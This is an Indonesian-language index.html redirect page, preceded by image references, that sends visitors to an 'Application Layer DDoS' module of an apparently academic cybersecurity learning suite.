




<file: index.html>
<!DOCTYPE html>
<html lang="id">

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Mengarahkan ke Cybersecurity Learning Suite...</title>
  <meta http-equiv="refresh" content="0; url=12-ApplicationLayerDDoS.html">
  <link rel="canonical" href="12-ApplicationLayerDDoS.html">
  <script>
    // Redirect instan dan mempertahankan hash/search query jika ada
    window.location.replace("12-ApplicationLayerDDoS.html" + window.location.search + window.location.hash);
  </script>
  <style>
    *,
    *::before,
    *::after {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
      background-color: #0F3B5F;
      color: #EAF4FB;
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      text-align: center;
      padding: 24px;
    }

    .card {
      background: rgba(10, 44, 71, 0.85);
      border: 1px solid rgba(127, 211, 255, 0.3);
      border-radius: 12px;
      padding: 32px 28px;
      max-width: 440px;
      width: 100%;
      box-shadow: 0 12px 36px rgba(0, 0, 0, 0.4);
    }

    .badge {
      display: inline-block;
      font-size: 11px;
      font-weight: 700;
      letter-spacing: 0.14em;
      color: #7FD3FF;
      text-transform: uppercase;
      margin-bottom: 12px;
    }

    h1 {
      font-size: 1.25rem;
      font-weight: 700;
      margin: 0 0 10px;
      color: #fff;
    }

    p {
      font-size: 0.92rem;
      line-height: 1.5;
      color: rgba(234, 244, 251, 0.78);
      margin: 0 0 20px;
    }

    .spinner {
      width: 36px;
      height: 36px;
      border: 3px solid rgba(127, 211, 255, 0.2);
      border-top-color: #7FD3FF;
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
      margin: 0 auto 20px;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }

    a.btn {
      display: inline-block;
      padding: 10px 18px;
      background: #7FD3FF;
      color: #0A2C47;
      text-decoration: none;
      font-size: 0.88rem;
      font-weight: 700;
      border-radius: 6px;
      transition: background 0.2s ease, transform 0.15s ease;
    }

    a.btn:hover {
      background: #a9e3ff;
      transform: translateY(-1px);
    }
  </style>
</head>

<body>
  <div class="card">
    <div class="badge">INFORMATICS · UC</div>
    <div class="spinner" aria-hidden="true"></div>
    <h1>Memuat Cybersecurity Learning Suite</h1>
    <p>Anda sedang diarahkan ke modul <b>Topic 01: Application Layer DDoS</b>...</p>
    <a class="btn" href="12-ApplicationLayerDDoS.html">Buka Halaman Utama</a>
  </div>
</body>

</html>
</file>
